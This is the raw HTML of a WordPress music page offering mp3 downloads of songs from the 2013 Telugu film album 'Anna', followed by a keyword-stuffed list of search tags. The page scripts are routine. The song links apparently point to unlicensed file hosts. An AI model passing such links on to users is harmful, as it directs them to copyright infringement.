                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div> 
            <!-- /left nav -->
            <div class="collapse navbar-collapse" id="navbar-wp">
              <div class="d-md-block">
                <ul id="menu-main-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://unholylyrics.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-19974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19974"><a class="nav-link" title="News" href="https://unholylyrics.com/category/news/">News</a></li>
<li id="menu-item-19971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19971"><a class="nav-link" title="Entertainment" href="https://unholylyrics.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-19972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19972"><a class="nav-link" title="Business" href="https://unholylyrics.com/category/business/">Business</a></li>
<li id="menu-item-19973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19973"><a class="nav-link" title="Health" href="https://unholylyrics.com/category/health/">Health</a></li>
<li id="menu-item-19976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19976"><a class="nav-link" title="Tech" href="https://unholylyrics.com/category/tech/">Tech</a></li>
<li id="menu-item-19975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19975"><a class="nav-link" title="Sports" href="https://unholylyrics.com/category/sports/">Sports</a></li>
</ul>              </div>
            </div>
            <!-- Right nav -->
            <!-- desk header -->
            <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div>
            <!-- /Right nav -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
  </header>


<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/telugu-songs-2013/" alt="View all posts in Telugu Songs 2013"> 
                                 Telugu Songs 2013
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Anna">
                            Anna</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://unholylyrics.com/author/user1/"> <img alt='' src='https://secure.gravatar.com/avatar/04d7da3b8b80246732269686738c2fc053b911afe425cd70223ef765ecbf2cb8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/04d7da3b8b80246732269686738c2fc053b911afe425cd70223ef765ecbf2cb8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://unholylyrics.com/author/user1/">pk Arif</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Jun 15, 2020                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="225" height="215" src="https://unholylyrics.com/wp-content/uploads/2020/02/Anna.jpg" class="img-fluid single-featured-image wp-post-image" alt="Anna naa songs" decoding="async" />                    <article class="page-content-single small single">
                        <p><strong>Anna Audio Album Information:</strong><br />
Starring: Vijay, Amala Paul<br />
Director: B.Kasi Viswanadham<br />
Music: GV Prakash Kumar<br />
Bit Rate: 320kbps/128kbps<br />
Language: <a href="https://unholylyrics.com/category/telugu-movie-songs/">Telugu</a><br />
Year: 2013</p>
<h2>Anna Mp3 Songs Download List</h2>
<p><strong>Telugu Boys Song</strong></p>
<p>320 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/old/Telugu%202013/68%20-%20Anna%20(2013)/Telugu%20Boys%20-%20SenSongsmp3.Co.mp3">Download</a><br />
128 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/old/Telugu%202013/68%20-%20Anna%20(2013)/Telugu%20Boys%20-%20SenSongsmp3.Co.mp3">Download</a></p>
<p><strong>Yem Maya Jarughuthondho Song</strong></p>
<p>320 Kbps- <a href="https://naasongsdownload.com/Telugu/2013-Naasongs.Audio/File-1/Anna%20(2013)%20-Naasongs.Audio/02%20-%20Yem%20Maya%20Jaruguthundo%20-Naasongs.Audio.mp3">Download</a><br />
128 Kbps- <a href="https://naasongsdownload.com/Telugu/2013-Naasongs.Audio/File-1/Anna%20(2013)%20-Naasongs.Audio/02%20-%20Yem%20Maya%20Jaruguthundo%20-Naasongs.Audio.mp3">Download</a></p>
<p><strong>Single Kinguvanna Song</strong></p>
<p>320 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/old/Telugu%202013/68%20-%20Anna%20(2013)/Single%20Kinguvanna%20-%20SenSongsmp3.Co.mp3">Download</a><br />
128 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/old/Telugu%202013/68%20-%20Anna%20(2013)/Single%20Kinguvanna%20-%20SenSongsmp3.Co.mp3">Download</a></p>
<p><strong>Po Po Song</strong></p>
<p>320 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/old/Telugu%202013/68%20-%20Anna%20(2013)/Po%20Po%20-%20SenSongsmp3.Co.mp3">Download</a><br />
128 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/old/Telugu%202013/68%20-%20Anna%20(2013)/Po%20Po%20-%20SenSongsmp3.Co.mp3">Download</a></p>
<p><strong>Dhalapathi Dhalapathi Song</strong></p>
<p>320 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/old/Telugu%202013/68%20-%20Anna%20(2013)/Dhalapathi%20Dhalapathi%20-%20SenSongsmp3.Co.mp3">Download</a><br />
128 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/old/Telugu%202013/68%20-%20Anna%20(2013)/Dhalapathi%20Dhalapathi%20-%20SenSongsmp3.Co.mp3">Download</a></p>
<h4>Anna Full Album Zip File &#8211; Download</h4>
<p><strong>Searching Tag:</strong></p>
<p>Anna naa songs<br />
Anna naa song download<br />
Anna Naa Songs Lyrics<br />
Anna songs download<br />
Anna movie song download<br />
Anna movie naa songs download<br />
Anna naa songs download<br />
Anna background tones<br />
Anna mp3 song download<br />
Anna songs download teluguwap<br />
Anna naa songs com<br />
Anna audio song download<br />
Anna telugu song download mp3<br />
Anna telugu songs mp3<br />
Anna mp3 naasongs<br />
Anna free mp3 download<br />
mp3 song download naa songs Anna<br />
naa songs Anna mp3 download<br />
Anna songs 320kbps<br />
Anna naa mp3 song<br />
Anna Mp3 download from naa songs<br />
Anna songs mp3 naa song<br />
Anna naa mp3 songs download<br />
Anna Audio song in teluguwap<br />
Anna naa songs telugu<br />
naa songs Anna Mp3 download<br />
Anna mp3 songs download<br />
Download mp3 song of Anna<br />
Anna mp3 songs free download<br />
Anna songs download<br />
Anna naa Mp3 song<br />
Anna ringtone download<br />
Anna songs in 128kbps</p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Funholylyrics.com%2Fanna-songs-download%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=https%3A%2F%2Funholylyrics.com%2Fanna-songs-download%2F&#038;text=Anna" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#c6f9b5b3a4aca3a5b2fb87a8a8a7e0e5f6f5fefda4a9a2bffbaeb2b2b6b5e3f587e3f480e3f480b3a8aea9aabfaabfb4afa5b5e8a5a9abe3f480a7a8a8a7ebb5a9a8a1b5eba2a9b1a8aaa9a7a2e3f480" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Funholylyrics.com%2Fanna-songs-download%2F&#038;title=Anna" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Funholylyrics.com%2Fanna-songs-download%2F&#038;text&#038;title=Anna" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://unholylyrics.com/jaan-songs-download-prabhas/" rel="prev">Jaan <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://unholylyrics.com/naa-alludu-songs/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Naa Alludu</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://unholylyrics.com/author/user1/"><img alt='' src='https://secure.gravatar.com/avatar/04d7da3b8b80246732269686738c2fc053b911afe425cd70223ef765ecbf2cb8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/04d7da3b8b80246732269686738c2fc053b911afe425cd70223ef765ecbf2cb8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://unholylyrics.com/author/user1/">pk Arif</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Aravinda-Sametha.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/" title="Permalink to: Aravinda Sametha">
                                  Aravinda Sametha</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 13, 2024                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/05/Aravinda-Sametha-Veera-Raghava.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/aravinda-sametha-veera-raghava-free1/" title="Permalink to: Aravinda Sametha Veera Raghava">
                                  Aravinda Sametha Veera Raghava</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 11, 2024                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Ismart-Shankar.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/telugu-songs-2019/" alt="View all posts in Telugu Songs 2019"> 
                                 Telugu Songs 2019
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/ismart-shankar-songs-free/" title="Permalink to: Ismart Shankar">
                                  Ismart Shankar</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 5, 2024                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/anna-songs-download/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://unholylyrics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1377' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2025/02/Countries-View-Gambling.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/sports/" alt="View all posts in Sports"> 
                                 Sports
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/" title="Permalink to: Online Gaming: A New Frontier for Indian Entrepreneurs"> Online Gaming: A New Frontier for Indian Entrepreneurs</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2025/02/">
                February 16, 2025            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Aravinda-Sametha.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/" title="Permalink to: Aravinda Sametha"> Aravinda Sametha</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/11/">
                November 13, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/" title="Permalink to: Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh"> Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/" title="Permalink to: Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh"> Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                            <p class="site-description-footer">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://unholylyrics.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-9683"><a class="nav-link" href="https://unholylyrics.com/dmca/">DMCA</a></li><li class="nav-item menu-item page_item dropdown page-item-19720"><a class="nav-link" href="https://unholylyrics.com/get-in-touch/">Get In Touch</a></li><li class="nav-item menu-item page_item dropdown page-item-19721"><a class="nav-link" href="https://unholylyrics.com/our-authors/">Our Authors</a></li><li class="nav-item menu-item page_item dropdown page-item-6411"><a class="nav-link" href="https://unholylyrics.com/privacy-policy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://unholylyrics.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-19719"><a class="nav-link" href="https://unholylyrics.com/typography-post-elements/">Typography Elements</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-rift\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://unholylyrics.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"075b6a2d6dec405ea9461fa10358b4b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>